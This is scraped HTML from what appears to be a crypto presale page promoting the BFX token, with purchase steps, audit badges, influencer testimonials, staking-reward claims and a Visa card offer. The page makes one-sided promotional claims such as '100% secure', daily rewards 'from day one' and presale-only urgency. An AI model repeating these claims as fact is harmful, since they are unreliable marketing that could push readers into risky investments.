max-h-[calc(100vh-60px)] flex flex-col gap-4"><p class="text-[#2F2F2F] text-[12.888px] mt-2 leading-[1.4]">Fill in your details to get the latest updates and offers from the team.</p><div class="flex flex-col gap-1"><p class="text-[#2F2F2F] text-[8.888px] font-[700] leading-[8.888px]">Name*</p><input class="border h-[30.612px] border-[#454545] p-1 h-[17.281px] w-[100%] text-[11.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" email="" placeholder="John Smith" value=""></div><div class="flex flex-col gap-1"><p class="text-[#2F2F2F] text-[8.888px] font-[700] leading-[8.888px]">Email*</p><input class="border h-[30.612px] border-[#454545] p-1 h-[17.281px] w-[100%] text-[11.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" email="" placeholder="john-smith@gmail.com" value=""></div><div class="flex flex-col gap-1"><p class="text-[#2F2F2F] text-[8.888px] font-[700] leading-[8.888px]">Phone Number</p><input class="border h-[30.612px] border-[#454545] p-1 h-[17.281px] w-[100%] text-[11.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" email="" placeholder="+1-212-456-7890" value=""></div><button class="text-white bg-[#E5AE00] px-[12px] hover:text-black hover:bg-transparent text-[11.85px] font-[800] border border-[#E5AE00]  hover:border-[#000] w-[100%] h-[32.094px]">Submit</button></div></div></div></div><div class="max-w-[450px] space-y-[px] relative rounded-[6.419px] px-[25px] pt-[8px] pb-[11px] border border-[#B0B0B0] w-[100%] mx-auto " style="background: linear-gradient(212deg, rgba(207, 207, 207, 0.25) 0.66%, rgba(23, 23, 23, 0.68) 49.48%, rgba(30, 30, 30, 0.22) 103.45%); border-radius: 26.227px; border: 0.663px solid rgb(255, 255, 255); backdrop-filter: blur(13.0315px);"><div class="w-[100%] absolute top-0 left-0 -translate-y-1/2"><div class=" w-[100%] h-[30.612px] flex items-center rounded-[6px] mx-auto w-[102.877px] border border-[#454545] bg-[#000]"><h3 class="text-[9.875px] text-[#fff] text-center w-[100px] font-[700]  ">How To Buy</h3></div></div><div class=""><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] " style="background: linear-gradient(92deg, rgb(229, 174, 1) 24.64%, rgb(255, 225, 130) 97%) text; -webkit-text-fill-color: transparent;">1. Choose a Payment Method</h3><div><img alt="Collapse" class="w-[24px] h-[24px]" src="ei_arrow-up%20(1).1ae828fc431ee6eea175a031b0fd5dac.svg"></div></div><div class=" transition-all duration-300 desc  max-h-[200px] opacity-100 mt-[8px]  text-[11.688px] font-[400] text-[#fff] overflow-hidden block" style="transition: max-height 0.3s, opacity 0.3s;"><li>Connect your crypto wallet</li><li>Choose your preferred payment method</li><li>Enter the amount of BFX you want to buy</li></div></div></div></div></div><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] text-[#fff]">2. Confirm Transaction</h3><div><img alt="Expand" class="w-[24px] h-[24px]" src="ei_arrow-up.548f04ff28385ca98f8a478a3d16de50.svg"></div></div><div class=" transition-all duration-300 desc  max-h-0 hidden opacity-0 text-[11.688px]" style="transition: max-height 0.3s, opacity 0.3s;"><li>Click 'Buy Now' and confirm the transaction</li></div></div></div></div></div><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] text-[#fff]">3. Start Earning Today</h3><div><img alt="Expand" class="w-[24px] h-[24px]" src="ei_arrow-up.548f04ff28385ca98f8a478a3d16de50.svg"></div></div><div class=" transition-all duration-300 desc  max-h-0 hidden opacity-0 text-[11.688px]" style="transition: max-height 0.3s, opacity 0.3s;"><p>Earn BFX and USDT rewards from day one!</p> <br><li>Staking rewards are paid out every 24 hours and automatically added to your wallet.</li></div></div></div></div></div><div class="py-[40px] px-1 border-b border-[#545454] last:border-none  transition-all duration-300"><div class="flex justify-between items-center cursor-pointer"><div class="flex w-[100%]  justify-between items-center space-x-4 space-y-[40px]"><div class=" w-[100%] flex flex-col justify-center"><div class="flex justify-between items-center"><h3 class="text-[14px] capitalize font-[600] text-[#fff]">4. Claim</h3><div><img alt="Expand" class="w-[24px] h-[24px]" src="ei_arrow-up.548f04ff28385ca98f8a478a3d16de50.svg"></div></div><div class=" transition-all duration-300 desc  max-h-0 hidden opacity-0 text-[11.688px]" style="transition: max-height 0.3s, opacity 0.3s;"><p>Congratulations! You'll be able to claim your tokens with one click on this website once the presale ends. <br><br> Thanks for being part of the BFX journey!</p></div></div></div></div></div></div><div class="space-y-[50px] border-t border-[#545454] pt-10 !mt-0"><h4 class="text-[#fff] text-[14px] font-[600] px-1">5. Launch </h4><div class="max-w-[414px] px-[6px] pt-[14px] pb-[16px] border border-[#545454] w-[100%] mx-auto "><div class="flex flex-col gap-[10px]"><h4 class="text-start text-[#808080] text-[9.875px] leading-[75%] font-[600]">$BFX Launches On Multiple Top-Tier Exchanges</h4><div class="flex justify-center gap-[8px] flex-wrap"><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[14.813px] h-[14.813px]" alt="UNISWAP" src="swp.9c844c189aa3d3a6e160173ce1ce4312.svg"><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#F0B90B] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#0052FE] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#00F0FF] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div><div class="px-[4px] flex max-w-[129px] h-[24px] rounded-[4.444px] justify-center items-center space-x-[4px] border border-[#ABABAB]" style="background: rgba(176, 176, 176, 0.17); filter: blur(6.5px); opacity: 0.73;"><div class="w-[14.813px] h-[14.813px] bg-[#7635F5] rounded-full"></div><h4 class="text-[6.913px] text-[#fff] font-[700] leading-[120.286%]">UNISWAP</h4></div></div></div></div></div></div></div></div></div><div class="bg-[#020B10]"><div class="max-w-[1200px] pt-[35px] w-[100%] mx-auto relative"><h3 class="text-[40px] text-[#fff] font-[600] leading-[155.556%] leading-[-1px] text-center">Security Verified by Industry Experts</h3><div class="pt-[25px] w-[100%] mx-auto"><div class="grid grid-cols-3 gap-x-[12px] gap-y-[19px]"><div class="pl-[16px] pr-[12px] w-[100%] flex flex-col justify-start pt-[20px] pb-[24px]  min-h-[170.384px] rounded-[16px]" style="background: rgb(3, 15, 22); border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[15px] items-center"><img class="h-[40px]" alt="security verified" src="herosvg%20(2).svg"><p class="py-[3px] rounded-[5px] px-[8px] font-inter text-[#01BA48] text-[14px] font-[500]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><div class="min-h-[100.384px] flex justify-start flex-col"><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[20px] text-[#fff] font-inter font-[600] break-normal leading-[109.316%]">External Audit by Coinsult</h3></div><h4 class="text-[15px] text-[#fff] font-inter font-[400] leading-[185%]">BlockchainFX has been fully audited by Coinsult,<br> a trusted auditing firm from the Netherlands, <br>and confirmed to be 100% secure.</h4></div></div><div class="pl-[16px] pr-[12px] w-[100%] flex flex-col justify-start pt-[20px] pb-[24px]  min-h-[170.384px] rounded-[16px]" style="background: rgb(3, 15, 22); border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[15px] items-center"><img class="h-[40px]" alt="security verified" src="fycicn%20(1).webp"><p class="py-[3px] rounded-[5px] px-[8px] font-inter text-[#01BA48] text-[14px] font-[500]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><div class="min-h-[100.384px] flex justify-start flex-col"><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[20px] text-[#fff] font-inter font-[600] break-normal leading-[109.316%]">External Audit by CertiK</h3></div><h4 class="text-[15px] text-[#fff] font-inter font-[400] leading-[185%]">CertiK, the world's leading blockchain security company, audited BlockchainFX and confirmed <br> it meets the highest security standards.</h4></div></div><div class="pl-[16px] pr-[12px] w-[100%] flex flex-col justify-start pt-[20px] pb-[24px]  min-h-[170.384px] rounded-[16px]" style="background: rgb(3, 15, 22); border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[15px] items-center"><img class="h-[40px]" alt="security verified" src="image_588254259.webp"><p class="py-[3px] rounded-[5px] px-[8px] font-inter text-[#01BA48] text-[14px] font-[500]" style="background: rgba(0, 124, 45, 0.16);">Completed</p></div><div class="min-h-[100.384px] flex justify-start flex-col"><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[20px] text-[#fff] font-inter font-[600] break-normal leading-[109.316%]">Team KYC Verified by Solidproof</h3></div><h4 class="text-[15px] text-[#fff] font-inter font-[400] leading-[185%]">The BlockchainFX team has been successfully verified by Solidproof, a reputable auditing company from Germany.</h4></div></div></div></div></div></div><div class="flex items-center bg-[#020B10] pt-[90px]"><div class="max-w-[1200px] reative overflow-hidden flex justify-between items-center gap-[2rem] w-[100%] mx-auto border border-[#E6AF03] bg-[#030F16] relative rounded-[24px] px-[30px] pt-[50px] pb-[100px]"><div class="swiper swiper-initialized swiper-horizontal w-full relative z-[99] swiper-backface-hidden"><div class="swiper-wrapper"><div class="swiper-slide swiper-slide-active" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-3 inline-block " style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Imagine getting into Coinbase, or Binance at day one, that's exactly what BFX is offering right now in its presale."</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Clay Bro</h3><p class="text-[#898989] text-[16px] font-[400]">Crypto Youtuber, 136K Followers</p></div></div><div class="w-[50%] "><iframe src="index_3.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; border-radius: 12px; width: 100%;"></iframe></div></div></div><div class="swiper-slide swiper-slide-next" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-4 inline-block " style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Hold BFX and earn daily USDT rewards from trading fees, even when you're not trading, it's not just a token, it's your key to passive staking income."</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Crypto Volt</h3><p class="text-[#898989] text-[16px] font-[400]">Crypto Youtuber, 179K Followers</p></div></div><div class="w-[50%] mb-10"><iframe src="index_6.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; border-radius: 12px; width: 100%;"></iframe></div></div></div><div class="swiper-slide" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-3 inline-block " style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Forex, indices, stocks, ETFs, even options — you can trade them all in one place. It's the first platform of its kind."</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Crypto Dealer</h3><p class="text-[#898989] text-[16px] font-[400]">Youtuber, 102K Followers</p></div></div><div class="w-[50%]"><iframe src="index_4.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; width: 100%;"></iframe></div></div></div><div class="swiper-slide" style="width: 1138px; margin-right: 20px;"><div class="flex items-center gap-5"><div class="w-[50%] space-y-[20px]"><div class="rounded-[16px] py-2 px-3 max-w-[266px]" style="border: 1px solid rgba(255, 255, 255, 0.1);"><h4 class="text-[#fff] text-[16px] font-[400]">What Experts Say About BFX</h4></div><p class="text-[#fff] text-[24px] font-[500] max-w-[400px]">"Every time someone trades on this platform, you will earn — the more BFX you hold, the higher your rewards will be"</p><img alt="reviews" src="6c30849d293d93ea38fbd1ee7e3adad9f7baee5b.png"><div><h3 class="text-[#D8D8D8] text-[18px] font-[600]">- Crypto Pandas</h3><p class="text-[#898989] text-[16px] font-[400]">Youtuber, 22.7K Followers</p></div></div><div class="w-[50%]"><iframe src="index_5.html" title="Wistia Video" allow="fullscreen" allowtransparency="true" frameborder="0" scrolling="no" class="wistia_embed" name="wistia_embed" style="height: 315px; width: 100%;"></iframe></div></div></div></div></div><div class="flex gap-3 mt-3 z-[99] absolute bottom-[8%]"><button type="button" class="experts-swiper-prev swiper-button-disabled" disabled=""><img class="h-[34px] w-[34px]" alt="inactive" src="expawr%20(1).cf30d1677c29f232a393db27b59595ea.svg"></button><button type="button" class="experts-swiper-next"><img class="h-[34px] w-[34px]" alt="active" src="expawr%20(2).8fa85f309b53b4f1bfef2f6a481d3eeb.svg"></button></div><div class="absolute top-[-8%] left-[-5%]"><img alt="left" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img alt="right" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="flex items-center bg-[#020B10] pt-[50px]" id="pioneering"><div class="max-w-[1200px] relative overflow-hidden flex justify-between items-center gap-[2rem] w-[100%] mx-auto border-[1px] border-[#575757] bg-[#030F16]  relative rounded-[24px]"><div class="flex relative z-[99]  pr-[96px] items-center gap-[5rem] z-[99]"><div class="w-[44%]"><img class="max-h-[619.965px]" alt="BlockchainFX mobile trading app with portfolio overview and crypto coins in the background." src="crpimg.webp"></div><div class="w-[56%] space-y-[20px] py-[60px]"><h4 class="text-[40px] text-[#fff] font-[600]">Pioneering Crypto Exchange</h4><p class="text-[#fff] text-[18px] leading-[185%] max-w-[535px] w-[100%] font-[500]"><span>BlockchainFX is redefining the future of trading with an all-in-one decentralised platform where users can trade anything, anywhere, while maintaining full control of their assets.<br><br>Currently in beta and awarded 'Best New Crypto Trading App of 2025', BlockchainFX has already received outstanding feedback from early users. With the $BFX presale, holders can now be part of the next major global trading platform.</span></p><div class="flex justify-start pt-[20px] relative z-[99] pb-[0px] items-center space-x-[17px]"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px] w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy BFX</button><button class="hover:text-[#000] hover:bg-[#E5AE00] px-[18px] text-[#E6B005] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E6B005]  rounded-[8px] !w-fit h-[50px]">Watch Live Trading Here</button></div></div></div><div class="absolute top-[-1%] left-[0%]"><img class="" alt="BlockchainFX" src="vec%20(1).png"></div><div class="absolute bottom-[-85%]  right-[0%]"><img class="" alt="BlockchainFX" src="vec%20(2).png"></div></div></div><div class="flex items-center bg-[#020B10] pt-[50px]" id="desktopDemo"><div class="max-w-[1200px] relative overflow-hidden  w-[100%] mx-auto border-[1px] border-[#575757] bg-[#020B10] relative rounded-[24px] pb-[30px]"><div class="flex justify-between items-center gap-[2rem]"><div class="flex justify-between items-center gap-5 relative z-[99] pl-[40px] pr-[15px]"><div class="w-[42%] space-y-[20px] pl-[70px] py-[60px]"><h4 class="text-[40px] text-[#fff] font-[600]">BlockchainFX Demo</h4><p class="text-[#fff] text-[18px] font-[500] "><span class="demobr">In just a few seconds, users can <br> trade BTC, Tesla, Gold, Pepe, ETFs,<br> CFDs, and more all seamlessly<br> on one powerful platform.</span></p><div class="flex justify-start pt-[20px] pb-[0px] items-center space-x-[17px]"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px]  w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy BFX</button><button class="hover:text-[#000] hover:bg-[#E5AE00] px-[18px] text-[#E6B005] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E6B005]  rounded-[8px] !w-fit h-[50px]">Watch Live Trading Here</button></div></div><div class="w-[50%]"><video class="rounded-[14px] h-[320px] " width="920" height="320" playsinline="" autoplay="" loop=""><source src="bfx-demo.mp4" type="video/mp4"></video></div></div><div class="absolute top-[-0%] left-[-1%]"><img alt="BlockchainFX" src="ellipse2.png"></div></div><div class="w-[100%] pt-[50px] pb-[30px]"><div class="flex flex-row items-center justify-between mx-[80px] border-t-[1px] border-[#fff] pt-[50px] pb-[80px]"><div class="w-[50%]"><div class="w-full"><img class="w-[453px] h-auto" alt="whitepaper" src="instantSwap.gif"></div></div><div class="w-[45%] space-y-4 "><div class="w-full flex flex-col justify-start text-white"><h3 class="text-[40px] font-[800] leading-[52px] mb-4 text-[#fff]">More Than 500 Assets</h3><p class="text-[18px] text-[#fff] font-[400] leading-[27px] w-[450px]">BlockchainFX is the first exchange that lets Web3 users instantly swap between crypto and traditional asset classes. No delays, no extra fees, no switching platforms. Just fast and real-time trading.</p></div></div></div><div class="w-full rounded-[13px] flex justify-center max-w-[1150px] w-[100%] mx-auto py-[20px] px-[20px] space-x-[15px]" style="border: 0.835px solid rgb(38, 38, 38);"><h4 class="text-[18px] text-[#fff] font-[600] leading-[116.878%] tracking-[-0.267px]">Users can trade on BlockchainFX:</h4><h4 class="text-[18px] text-[#fff] font-[600] leading-[116.878%] tracking-[-0.267px]">Crypto</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Stocks</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Forex</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Commodities</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">ETFs</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Options</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Futures</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">Indices</h4><h4 class="text-[18px] text-[#fff] font-[500] leading-[116.878%] tracking-[-0.267px]">CFDs and more.</h4></div></div></div></div><div class="py-[50px] bg-[#020B10] overflow-hidden"><div class="max-w-[1200px] flex justify-between w-[100%] mx-auto space-y-[56px] border-[1px] border-[#6f6f6f] rounded-[27px] px-[30px] py-[35px]"><div class="w-[43%] max-w-[473px] space-y-[20px]"><div class="space-y-[10px]"><h4 class="px-3 h-[29px] inline-flex items-center w-auto text-[14px] text-[#030F16] bg-[#E9C03D] rounded-[7px] font-[700]"> <span class="text-[40px] !mb-[22px] mr-[3px] leading-[0px] animate-blink">.</span> Live Now (Beta Phase)</h4><h3 class="text-[40px] capitalize font-[700] leading-normal text-[#fff] tracking-[-1px] text-start">Daily Staking Rewards</h3><p class="text-[20px]  text-[#fff] font-[400] leading-[150%] leading-[-0.32px] text-start">Get in now and start earning every day</p></div><div class=""><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Own BFX" class="w-[75.387px] h-[75.387px]" src="oneicon%20(1).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Own BFX</h3><div><img alt="Collapse" class="" src="iconopen%20(2).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-[200px] opacity-100" style="transition: max-height 0.3s, opacity 0.3s;">Buy BFX during the presale in just a few seconds.</p></div></div></div></div><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Stake your BFX" class="w-[75.387px] h-[75.387px]" src="oneicon%20(4).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Stake your BFX</h3><div><img alt="Expand" class="" src="iconopen%20(1).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-0 opacity-0" style="transition: max-height 0.3s, opacity 0.3s;">Go to the presale dashboard, click on 'Stake', choose the amount, and confirm.</p></div></div></div></div><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Personal Dashboard" class="w-[75.387px] h-[75.387px]" src="oneicon%20(2).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Personal Dashboard</h3><div><img alt="Expand" class="" src="iconopen%20(1).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-0 opacity-0" style="transition: max-height 0.3s, opacity 0.3s;">Connect your wallet and click on 'Dashboard' in the top right corner to watch your BFX balance.</p></div></div></div></div><div class="py-[24px] pr-5 border-b last:border-none   transition-all duration-300 "><div class="flex justify-between cursor-pointer"><div class="flex w-[100%] justify-between items-center space-x-4 space-y-[15px]"><div><img alt="Staking Rewards" class="w-[75.387px] h-[75.387px]" src="oneicon%20(3).svg"></div><div class="w-[80%]"><div class="flex items-center justify-between"><h3 class="text-[22px] leading-[142.44%] font-[600] text-[#fff]">Staking Rewards</h3><div><img alt="Expand" class="" src="iconopen%20(1).svg"></div></div><p class="mt-[12px] text-[18px] leading-[161.598%] font-[400] text-[#fff] max-w-[248px] overflow-hidden transition-all duration-300 max-h-0 opacity-0" style="transition: max-height 0.3s, opacity 0.3s;">Your BFX and USDT rewards will appear on the dashboard 24 hours after you stake your coins.</p></div></div></div></div></div></div><div class="w-[55%] space-y-[25px] overflow-visible"><img class="object-cover" alt="BlockchainFX" src="dailyimg.webp"><p class="text-[13px] text-center pl-[32px] leading-[150.598%] font-[400] text-[#fff]">Connect your wallet and click on the top right corner to see your personal dashboard</p></div></div></div><div class="py-[50px] bg-[#020B10]" id="HowDoesItSec"><div class="max-w-[1200px] space-y-[40px] p-[50px] border rounded-[24px] border-[#575757] w-[100%] mx-auto relative overflow-hidden"><div class="space-y-[5px]"><h3 class="text-[40px] capitalize leading-normal tracking-[-1px] text-[#fff] text-center font-[700]">How It Works?</h3><p class="text-[18px] text-[#fff] trackin-[-0.18px] text-center font-[400]"><span>BlockchainFX is a  global exchange where users can trade crypto, stocks, forex, ETFs, and more. <br> Every time someone trades, 70% of the trading fees go toward the $BFX staking pool, buybacks, and token burns.<br> Staking rewards are based on how much BFX a community member holds and are capped at $25,000 USDT per day.</span></p></div><div class="max-w-[1002px] relative z-[99] w-[100%] mx-auto"><img class="object-cover" alt="how it works" src="howtoimg.0f1b85acdc599686afb0.webp"></div><div class="absolute bottom-[-8%] z-[9] right-[0%]"><img class="" alt="BlockchainFX" src="vec%20(2).8ffd63b867158cdf0c2a.png"></div></div><div class="max-w-[1200px] pt-[50px] w-[100%] mx-auto "><div class="grid grid-cols-3 relative z-[99] gap-x-[19px] gap-y-[19px]"><div class=" px-[19px] w-[100%] flex flex-col justify-centetr pt-[20px] pb-[24px]  min-h-[220.384px] bg-[#030F16] rounded-[16px]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[23px] items-center"><img class="object-cover" alt="BFX &amp; USDT Staking Rewards" src="icns%20(1).d6940c0d7f570402eae65af5abfe9a5b.svg"><p class="text-[56.8px]  leading-[130%] font-[600]" style="color: rgba(255, 255, 255, 0.2);">01.</p></div><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[24px] text-[#fff] font-[600] leading-[109.316%]">BFX &amp; USDT Staking Rewards</h3></div><h4 class="text-[14px]  text-[#fff] font-[400] leading-[135.796%]">50% of all fees collected are automatically distributed to BFX holders who stake their coins.</h4></div><div class=" px-[19px] w-[100%] flex flex-col justify-centetr pt-[20px] pb-[24px]  min-h-[220.384px] bg-[#030F16] rounded-[16px]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[23px] items-center"><img class="object-cover" alt="Daily Buybacks" src="icns%20(3).2d1d9e247613a46be2c425b3bf52d022.svg"><p class="text-[56.8px]  leading-[130%] font-[600]" style="color: rgba(255, 255, 255, 0.2);">02.</p></div><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[24px] text-[#fff] font-[600] leading-[109.316%]">Daily Buybacks</h3></div><h4 class="text-[14px]  text-[#fff] font-[400] leading-[135.796%]">20% of the fees are used to buy back $BFX daily, helping boost demand and support the price.</h4></div><div class=" px-[19px] w-[100%] flex flex-col justify-centetr pt-[20px] pb-[24px]  min-h-[220.384px] bg-[#030F16] rounded-[16px]" style="border: 1px solid rgba(230, 175, 3, 0.12);"><div class="flex justify-between pb-[23px] items-center"><img class="object-cover" alt="Burn BFX Coins" src="icns%20(2).d07c41a83ea005bdb5178d13cea9b39c.svg"><p class="text-[56.8px]  leading-[130%] font-[600]" style="color: rgba(255, 255, 255, 0.2);">03.</p></div><div class="min-h-[30px] flex justify-start pb-[10px] items-center"><h3 class="text-[24px] text-[#fff] font-[600] leading-[109.316%]">Burn BFX Coins</h3></div><h4 class="text-[14px]  text-[#fff] font-[400] leading-[135.796%]">Half of the bought-back tokens are permanently burned, gradually reducing the supply of $BFX.</h4></div></div></div></div><div class="pt-[20px] pb-[50px] bg-[#020B10]"><div class="max-w-[1200px] reative overflow-hidden relative bg-[#030F16] min-h-[480px] p-[30px] w-[100%] space-y-[25px] mx-auto rounded-[13px]" style="border: 1px solid rgb(43, 43, 43);"><div class="relative z-[9] space-x-[2rem] flex justify-between items-center"><div class="w-[45%] p-[40px] min-h-[460px] rounded-[11px] space-y-[20px]"><h3 class="text-[40px] capitalize font-[700] leading-[128%] tracking-[-1px]" style="background: linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(250, 205, 66) 100%) text; -webkit-text-fill-color: transparent;">BFX Visa Card</h3><ul class="list-disc"><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Metal or 18 Karat Gold Card</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Top Up with BFX and 20+ Crypto</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Up to $100,000 per Transaction</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Up to $10K Monthly ATM Withdrawals</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Use BFX and USDT Rewards for Payments</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">Accepted Worldwide (Online &amp; In-Stores)</li><li class="text-[16px] text-[#fff] border-b border-[#26282A] ml-5 py-[14px] font-[500]">BFX Visa Card Only Available in Presale</li></ul><div class="flex justify-start items-center space-x-3"><h4 class="text-[16px] text-[#fff] font-[400]">Compatible with</h4><button class="w-[80.2px] h-[36px] hover:opacity-[0.7] flex justify-center items-center rounded-[4.8px]"><img class="h-[36px]" alt="Apple Pay" src="82b4f4cc45fbd689cdd0e02d28528cf0bcecf4c4.png"></button><button class="w-[80.2px] h-[36px] hover:opacity-[0.7] flex justify-center items-center rounded-[4.8px]"><img class="h-[36px]" 